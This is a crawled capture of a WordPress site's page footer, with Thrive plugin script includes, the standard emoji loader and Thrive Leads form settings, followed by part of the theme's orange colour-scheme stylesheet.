<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/datepicker.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_datepicker-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://accounts.google.com/gsi/client?ver=10.8.5" id="google-client-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/api.js?ver=10.8.5" id="google-api-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_avatar-picker-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=10.8.5" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_toggle-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_twitter-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_user-profile-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_video-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_google-api-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/facebook-api.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_facebook-api-js"></script>
<script type="text/javascript" src="https://onpsych.com.au/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/modal.min.js?v=10.8.5&amp;ver=10.8.5" id="tve_frontend_modal-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onpsych.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onpsych.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"shortcode_ids":["386"],"forms":{"shortcode_386":{"_key":"2","form_name":"Bottom Bar","trigger":"page_load","trigger_config":{},"form_type_id":"386","main_group_id":"386","main_group_name":"Bottom Bar","active_test_id":""}},"security":"43e86c962e","ajax_url":"https:\/\/onpsych.com.au\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":74},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"shortcode_ids":["386"],"forms":{"shortcode_386":{"_key":"2","form_name":"Bottom Bar","trigger":"page_load","trigger_config":{},"form_type_id":"386","main_group_id":"386","main_group_name":"Bottom Bar","active_test_id":""}},"security":"43e86c962e","ajax_url":"https:\/\/onpsych.com.au\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":3,"screen_id":74},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><script type="text/javascript">var TL_Front = TL_Front || {}; TL_Front.impressions_data = TL_Front.impressions_data || {};TL_Front.impressions_data.shortcode_386 = {"group_id":"386","form_type_id":"386","variation_key":"2","active_test_id":null,"output_js":true};</script><script type="text/javascript">
( function ( $ ) {
	$( function () {
		var event_data = {"form_id":"tve-leads-track-shortcode_386","form_type":"shortcode"};
		event_data.source = 'page_load';
		setTimeout( function () {
			if ( window.TL_Front ) {
				ThriveGlobal.$j( TL_Front ).trigger( 'showform.thriveleads', event_data );
			}
		}, 200 );
	} );
})( ThriveGlobal.$j );
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onpsych.com.au/wp-content/themes/minus/css/main_orange.css
body_size: 159864
content:
@font-face{font-family:'Open Sans';src:url("../thrive-dashboard/css/font/OpenSans.ttf") format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'Roboto Slab';src:url("../fonts/RobotoSlab.ttf") format("truetype");font-weight:normal;font-style:normal}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-custom.eot");src:url("../fonts/fontawesome-custom.eot") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff?v=4.0.1") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.0.1") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.0.1#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}.left{float:left}.right{float:right}.clear{clear:both}a{text-decoration:none}.upp{text-transform:uppercase}.wrp{margin:0 auto;padding:0px 10px;width:1060px}.fullWidth .in,.fullWidth .cck{margin:0 auto;width:1060px}.bpd .in,.bpd .cck{margin:0 auto;width:880px}.bpd .in.pddbg,.fullWidth .in.pddbg{width:auto}.oab{color:#141414;text-align:center;padding:15px 30px 20px 30px}.oab.dark_cta{color:#fff}.cnt .oab.dark_cta p{color:#fff}.oab h3{font-size:2em;font-weight:700;margin:0px}.cnt .oab p{color:#141414;font-size:1em}.oab .ctaLink{display:block;word-wrap:break-all}.oab .ctaLink,.oab button[type='submit'],.oab input[type='submit']{border-radius:3px;background:transparent;cursor:pointer;font-size:1.714em;line-height:24px;min-height:30px;margin:20px auto 0px;padding:15px 0px;word-wrap:break-word;text-overflow:hidden}.oab .ctaLink{width:85%}.oab button[type="submit"],.oab input[type="submit"]{width:100%}.oab input[type="text"]{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;border-radius:1px;box-shadow:4px 4px 3px -3px #e4e4e4 inset;border:1px solid #bbbbbb;color:#b7b7b7;font-size:1.308em;font-family:'Open Sans', sans-serif;height:46px;margin-bottom:9px;padding:0 7%;width:86%}.oab input[type="text"]:hover,.oab input[type="text"]:focus{border:1px solid #888}.oab input[type="text"]::-webkit-input-placeholder{color:#b7b7b7}.oab .ofr{margin-top:15px}.oab.blue_cta{background:#e7f1f9}.oab.blue_cta .ofr button[type='submit'],.oab.blue_cta .ctaLink,.oab.blue_cta .ofr input[type='submit']{border:1px solid #537ea2;color:#537ea2}.oab.blue_cta .ofr button[type='submit']:hover,.oab.blue_cta .ctaLink:hover,.oab.blue_cta .ofr input[type='submit']:hover{background:#537ea2;color:#fff}.oab.light_cta .ofr button[type='submit'],.oab.light_cta .ctaLink,.oab.light_cta .ofr input[type='submit']{color:#484848}.oab.light_cta .ofr button[type='submit']:hover,.oab.light_cta .ctaLink:hover,.oab.light_cta .ofr input[type='submit']:hover{color:#484848}.oab.dark_cta .ofr button[type='submit'],.oab.dark_cta .ctaLink,.oab.dark_cta .ofr input[type='submit']{border:1px solid #fff;color:#fff}.oab.dark_cta .ofr button[type='submit']:hover,.oab.dark_cta .ctaLink:hover,.oab.dark_cta .ofr input[type='submit']:hover{background:#efefef;color:#484848}.oab.dark_cta{background:#2c2c2c}.oab.dark_cta .ofr button[type='submit'],.oab.dark_cta .ctaLink,.oab.dark_cta .ofr input[type='submit']{border:1px solid #2c2c2c;color:#2c2c2c}.oab.dark_cta .ofr button[type='submit']:hover,.oab.dark_cta .ctaLink:hover,.oab.dark_cta .ofr input[type='submit']:hover{background:#2c2c2c;color:#fff}.oab.light_cta .ofr button[type='submit'],.oab.light_cta .ctaLink,.oab.light_cta .ofr input[type='submit']{color:#484848}.oab.light_cta .ofr button[type='submit']:hover,.oab.light_cta .ctaLink:hover,.oab.light_cta .ofr input[type='submit']:hover{color:#484848}.oab.dark_cta .ofr button[type='submit'],.oab.dark_cta .ctaLink,.oab.dark_cta .ofr input[type='submit']{border:1px solid #fff;color:#fff}.oab.dark_cta .ofr button[type='submit']:hover,.oab.dark_cta .ctaLink:hover,.oab.dark_cta .ofr input[type='submit']:hover{background:#efefef;color:#484848}.oab.green_cta{background:#e9f6ec}.oab.green_cta .ofr button[type='submit'],.oab.green_cta .ctaLink,.oab.green_cta .ofr input[type='submit']{border:1px solid #408c52;color:#408c52}.oab.green_cta .ofr button[type='submit']:hover,.oab.green_cta .ctaLink:hover,.oab.green_cta .ofr input[type='submit']:hover{background:#408c52;color:#fff}.oab.light_cta .ofr button[type='submit'],.oab.light_cta .ctaLink,.oab.light_cta .ofr input[type='submit']{color:#484848}.oab.light_cta .ofr button[type='submit']:hover,.oab.light_cta .ctaLink:hover,.oab.light_cta .ofr input[type='submit']:hover{color:#484848}.oab.dark_cta .ofr button[type='submit'],.oab.dark_cta .ctaLink,.oab.dark_cta .ofr input[type='submit']{border:1px solid #fff;color:#fff}.oab.dark_cta .ofr button[type='submit']:hover,.oab.dark_cta .ctaLink:hover,.oab.dark_cta .ofr input[type='submit']:hover{background:#efefef;color:#484848}.oab.light_cta{background:#ededed}.oab.light_cta .ofr button[type='submit'],.oab.light_cta .ctaLink,.oab.light_cta .ofr input[type='submit']{border:1px solid #fff;color:#fff}.oab.light_cta .ofr button[type='submit']:hover,.oab.light_cta .ctaLink:hover,.oab.light_cta .ofr input[type='submit']:hover{background:#fff;color:#fff}.oab.light_cta .ofr button[type='submit'],.oab.light_cta .ctaLink,.oab.light_cta .ofr input[type='submit']{color:#484848}.oab.light_cta .ofr button[type='submit']:hover,.oab.light_cta .ctaLink:hover,.oab.light_cta .ofr input[type='submit']:hover{color:#484848}.oab.dark_cta .ofr button[type='submit'],.oab.dark_cta .ctaLink,.oab.dark_cta .ofr input[type='submit']{border:1px solid #fff;color:#fff}.oab.dark_cta .ofr button[type='submit']:hover,.oab.dark_cta .ctaLink:hover,.oab.dark_cta .ofr input[type='submit']:hover{background:#efefef;color:#484848}.oab.orange_cta{background:#faeacd}.oab.orange_cta .ofr button[type='submit'],.oab.orange_cta .ctaLink,.oab.orange_cta .ofr input[type='submit']{border:1px solid #e58406;color:#e58406}.oab.orange_cta .ofr button[type='submit']:hover,.oab.orange_cta .ctaLink:hover,.oab.orange_cta .ofr input[type='submit']:hover{background:#e58406;color:#fff}.oab.light_cta .ofr button[type='submit'],.oab.light_cta .ctaLink,.oab.light_cta .ofr input[type='submit']{color:#484848}.oab.light_cta .ofr button[type='submit']:hover,.oab.light_cta .ctaLink:hover,.oab.light_cta .ofr input[type='submit']:hover{color:#484848}.oab.dark_cta .ofr button[type='submit'],.oab.dark_cta .ctaLink,.oab.dark_cta .ofr input[type='submit']{border:1px solid #fff;color:#fff}.oab.dark_cta .ofr button[type='submit']:hover,.oab.dark_cta .ctaLink:hover,.oab.dark_cta .ofr input[type='submit']:hover{background:#efefef;color:#484848}.oab.purple_cta{background:#f0e7f8}.oab.purple_cta .ofr button[type='submit'],.oab.purple_cta .ctaLink,.oab.purple_cta .ofr input[type='submit']{border:1px solid #7c5f95;color:#7c5f95}.oab.purple_cta .ofr button[type='submit']:hover,.oab.purple_cta .ctaLink:hover,.oab.purple_cta .ofr input[type='submit']:hover{background:#7c5f95;color:#fff}.oab.light_cta .ofr button[type='submit'],.oab.light_cta .ctaLink,.oab.light_cta .ofr input[type='submit']{color:#484848}.oab.light_cta .ofr button[type='submit']:hover,.oab.light_cta .ctaLink:hover,.oab.light_cta .ofr input[type='submit']:hover{color:#484848}.oab.dark_cta .ofr button[type='submit'],.oab.dark_cta .ctaLink,.oab.dark_cta .ofr input[type='submit']{border:1px solid #fff;color:#fff}.oab.dark_cta .ofr button[type='submit']:hover,.oab.dark_cta .ctaLink:hover,.oab.dark_cta .ofr input[type='submit']:hover{background:#efefef;color:#484848}.oab.red_cta{background:#f9ecec}.oab.red_cta .ofr button[type='submit'],.oab.red_cta .ctaLink,.oab.red_cta .ofr input[type='submit']{border:1px solid #9f1a1a;color:#9f1a1a}.oab.red_cta .ofr button[type='submit']:hover,.oab.red_cta .ctaLink:hover,.oab.red_cta .ofr input[type='submit']:hover{background:#9f1a1a;color:#fff}.oab.light_cta .ofr button[type='submit'],.oab.light_cta .ctaLink,.oab.light_cta .ofr input[type='submit']{color:#484848}.oab.light_cta .ofr button[type='submit']:hover,.oab.light_cta .ctaLink:hover,.oab.light_cta .ofr input[type='submit']:hover{color:#484848}.oab.dark_cta .ofr button[type='submit'],.oab.dark_cta .ctaLink,.oab.dark_cta .ofr input[type='submit']{border:1px solid #fff;color:#fff}.oab.dark_cta .ofr button[type='submit']:hover,.oab.dark_cta .ctaLink:hover,.oab.dark_cta .ofr input[type='submit']:hover{background:#efefef;color:#484848}.oab.teal_cta{background:#ddf3ef}.oab.teal_cta .ofr button[type='submit'],.oab.teal_cta .ctaLink,.oab.teal_cta .ofr input[type='submit']{border:1px solid #42a593;color:#42a593}.oab.teal_cta .ofr button[type='submit']:hover,.oab.teal_cta .ctaLink:hover,.oab.teal_cta .ofr input[type='submit']:hover{background:#42a593;color:#fff}.oab.light_cta .ofr button[type='submit'],.oab.light_cta .ctaLink,.oab.light_cta .ofr input[type='submit']{color:#484848}.oab.light_cta .ofr button[type='submit']:hover,.oab.light_cta .ctaLink:hover,.oab.light_cta .ofr input[type='submit']:hover{color:#484848}.oab.dark_cta .ofr button[type='submit'],.oab.dark_cta .ctaLink,.oab.dark_cta .ofr input[type='submit']{border:1px solid #fff;color:#fff}.oab.dark_cta .ofr button[type='submit']:hover,.oab.dark_cta .ctaLink:hover,.oab.dark_cta .ofr input[type='submit']:hover{background:#efefef;color:#484848}section .ttl+.oab{margin-top:20px}.oab img{margin:0px 0px 25px 0px}.oab.opt img{margin-top:10px}.oab p,.oab h3{overflow:hidden;text-overflow:ellipsis}.frm input[type="text"],.frm .op-r{margin-bottom:10px}.frm input[type="text"]{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;box-shadow:4px 4px 3px -3px #e4e4e4 inset;box-sizing:border-box;border-radius:1px;border:1px solid #bbbbbb;background:#f8f8f8;color:#b7b7b7;font-size:.83em;padding:4% 0% 4% 7%;width:100%}.frm input[type="text"]:hover,.frm input[type="text"]:focus{border:1px solid #888}.frm input[type="text"]::-webkit-input-placeholder{color:#b7b7b7}.frm input[type='submit'],.frm button{cursor:pointer}.far .lfa h1,.far .lfa h2,.far .lfa h3,.far .lfa h4,.far .lfa h5,.far .lfa h6,.far .lfa a,.far .lfa p{color:#141414}.far .lfa.dark h1,.far .lfa.dark h2,.far .lfa.dark h3,.far .lfa.dark h4,.far .lfa.dark h5,.far .lfa.dark h6,.far .lfa.dark a,.far .lfa.dark p{color:#fff}.far{color:#141414;font-size:18px;padding:50px 0px}.far .upp{margin-top:0px}.far h3{line-height:1em;margin-top:0px;margin-bottom:10px}.far h1,.far h2,.far h3,.far h4,.far h5,.far h6,.far a,.far p{color:#141414}.far.dark{color:#fff}.far.dark h1,.far.dark h2,.far.dark h3,.far.dark h4,.far.dark h5,.far.dark h6,.far.dark a,.far.dark p{color:#fff}.far p{line-height:1.5em}.far ul{font-style:italic;letter-spacing:1px;margin:20px auto 0px auto;width:80%}.far.mid{margin-bottom:20px}.far.mid .wrp{padding:0;width:100%}.far.mid.f2 .wrp,.far.mid.f4 .wrp{width:96%}.far.blue{background:#e7f1f9}.far.dark{background:#2c2c2c}.far.green{background:#e9f6ec}.far.light{background:#ededed}.far.orange{background:#faeacd}.far.purple{background:#f0e7f8}.far.red{background:#f9ecec}.far.teal{background:#ddf3ef}#container-focus-preview hr{height:1px}.f1 .wrp{text-align:center}.f1 img{margin:30px 0px}.bSe .f2 .wrp{width:auto}.f2.farb .wrp{box-sizing:border-box;padding:0px 5%}.f2 .wrp{box-sizing:border-box;padding:0px 10px}.f2 .left{width:65%}.f2 .right{width:35%}.f2 .f2l{display:block;margin:0 auto;max-width:32%;padding-right:2%;width:auto}.f2 .f2r{width:60%}.f3 .left{width:65%}.f3 .right{width:33%}.f4 p,.f4 ul{font-size:.875em}.f4 .left{padding-right:1%;width:71.2%}.f4 .right{width:27.8%}.f4 .right p{font-size:.667em;margin-top:10px;text-align:center}.f4 .f2l{display:block;margin:0 auto;max-width:32%;padding-right:2%;width:auto}.f4 .f2r{width:60%}.f1 .lfa{box-sizing:border-box;width:96%}.f3 .lfa,.f4 .lfa{box-sizing:border-box;padding:0% 2%;width:100%}.btn,.btn>span,.btn button[type="submit"],.btn input[type="submit"]{display:inline-block}.btn{cursor:pointer;line-height:1em;margin-bottom:15px;position:relative;outline:none;overflow:visible;-moz-user-select:none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;white-space:normal}.btn.small{border-radius:3px}.btn.medium{border-radius:3px}.btn.big{border-radius:3px}.btn:active{position:relative;top:1px}button::-moz-focus-inner{border:none}button.button{margin:0;padding:0}a.button,a.button:hover{text-decoration:none}.btn>span,.btn button[type="submit"],.btn input[type="submit"]{font-family:'Open Sans', sans-serif;font-weight:600;line-height:1em;position:relative;padding:.6em 1.3em;text-align:center;text-decoration:none;white-space:normal}.btn{border-style:solid;font-size:1.286em}.btn.small{border-width:1px}.btn.medium{border-width:2px}.btn.big{border-width:2px}.btn.small span{font-size:.8em;padding:10px}.btn.medium>span,.btn.medium button[type="submit"],.btn.medium input[type="submit"]{font-size:1em;padding:18px 17px}.btn.big>span{font-size:1.5em;padding:25px}.btn.aligncenter{display:table;margin:0 auto 15px auto}.btn.blue{border-color:#537ea2;color:#537ea2 !important}.btn.blue button[type="submit"],.btn.blue input[type="submit"],.btn.blue span{color:#537ea2}.btn.dark{border-color:#2c2c2c;color:#2c2c2c !important}.btn.dark button[type="submit"],.btn.dark input[type="submit"],.btn.dark span{color:#2c2c2c}.btn.green{border-color:#408c52;color:#408c52 !important}.btn.green button[type="submit"],.btn.green input[type="submit"],.btn.green span{color:#408c52}.btn.light{border-color:#fff;color:#fff !important}.btn.light button[type="submit"],.btn.light input[type="submit"],.btn.light span{color:#fff}.btn.orange{border-color:#e58406;color:#e58406 !important}.btn.orange button[type="submit"],.btn.orange input[type="submit"],.btn.orange span{color:#e58406}.btn.purple{border-color:#7c5f95;color:#7c5f95 !important}.btn.purple button[type="submit"],.btn.purple input[type="submit"],.btn.purple span{color:#7c5f95}.btn.red{border-color:#9f1a1a;color:#9f1a1a !important}.btn.red button[type="submit"],.btn.red input[type="submit"],.btn.red span{color:#9f1a1a}.btn.teal{border-color:#42a593;color:#42a593 !important}.btn.teal button[type="submit"],.btn.teal input[type="submit"],.btn.teal span{color:#42a593}.btn.blue:hover{background:#537ea2;color:#fff}.btn.blue:hover button[type="submit"],.btn.blue:hover input[type="submit"],.btn.blue:hover span{color:#fff}.btn.dark:hover{background:#2c2c2c;color:#fff}.btn.dark:hover button[type="submit"],.btn.dark:hover input[type="submit"],.btn.dark:hover span{color:#fff}.btn.green:hover{background:#408c52;color:#fff}.btn.green:hover button[type="submit"],.btn.green:hover input[type="submit"],.btn.green:hover span{color:#fff}.btn.light:hover{background:#fff;color:#fff}.btn.light:hover button[type="submit"],.btn.light:hover input[type="submit"],.btn.light:hover span{color:#fff}.btn.orange:hover{background:#e58406;color:#fff}.btn.orange:hover button[type="submit"],.btn.orange:hover input[type="submit"],.btn.orange:hover span{color:#fff}.btn.purple:hover{background:#7c5f95;color:#fff}.btn.purple:hover button[type="submit"],.btn.purple:hover input[type="submit"],.btn.purple:hover span{color:#fff}.btn.red:hover{background:#9f1a1a;color:#fff}.btn.red:hover button[type="submit"],.btn.red:hover input[type="submit"],.btn.red:hover span{color:#fff}.btn.teal:hover{background:#42a593;color:#fff}.btn.teal:hover button[type="submit"],.btn.teal:hover input[type="submit"],.btn.teal:hover span{color:#fff}.btn.light{background:transparent;color:#fff}.btn.light button[type="submit"],.btn.light input[type="submit"],.btn.light span{color:#fff}.btn.light:hover{background:#fff;color:#141414}.btn.light:hover button[type="submit"],.btn.light:hover input[type="submit"],.btn.light:hover span{color:#141414}@media screen and (-webkit-min-device-pixel-ratio: 0){button.btn>span{margin-top:-1px;margin-right:-2px;margin-left:-2px}}.btn.full{width:100%;text-align:center}.far .btn{font-weight:bold}.far .btn span,.far .btn button[type="submit"],.far .btn input[type="submit"]{border:none;text-shadow:none}.f1 .btn,.f2 .btn{font-size:1em}.f1 .btn span,.f2 .btn span{font-size:1em}.f1 .btn span{padding:20px 95px}.f2 .right{text-align:right}.f2 .btn{margin-top:10%;width:90%}.f2 .btn span{padding:10%;width:80%}.f4 .btn{width:100%}.f4 .btn span{padding:1em 0em;width:100%}.focus_submit{background:none;border-left:none;border-right:none;border-bottom:none;width:100%}#poststuff #thrive_focus_options #container-focus-preview h1{font-size:2.25em;margin:33px 0px 16px 0px}#poststuff #thrive_focus_options #container-focus-preview h2{color:#fff;font-size:1.875em;font-weight:bold;margin:25px 0px 12px 0px}#poststuff #thrive_focus_options #container-focus-preview .light h2,#poststuff #thrive_focus_options #container-focus-preview .light h3,#poststuff #thrive_focus_options #container-focus-preview .light a{color:#3A3A3A}#poststuff #thrive_focus_options #container-focus-preview 